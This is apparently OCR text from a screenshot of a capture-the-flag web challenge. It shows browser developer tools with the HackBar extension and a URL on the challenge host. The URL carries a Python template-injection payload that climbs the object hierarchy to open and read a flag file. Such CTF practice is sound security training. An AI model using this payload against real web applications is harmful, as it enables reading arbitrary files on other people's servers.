 URL http://61.147.171.105:62103/ctf{f22b6844-5169-4054-b2a0-d95b9361cb57} not
found
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://61.147.171.105:62103/{{().__class__.__base__.__subclasses__()[40]('fl4g').read()}}
Split URL